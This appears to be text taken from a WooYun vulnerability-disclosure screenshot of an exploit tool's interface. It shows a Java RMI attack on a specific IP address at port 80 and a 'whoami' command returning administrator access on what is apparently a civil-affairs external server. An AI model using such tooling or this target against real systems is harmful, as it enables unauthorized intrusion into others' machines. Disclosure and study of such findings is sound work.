 目标IP 221.215.38.141 目标端口 80 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 whoami 编码 GB18030 执行
信息 民政外网服\administrator
www.wooyun.org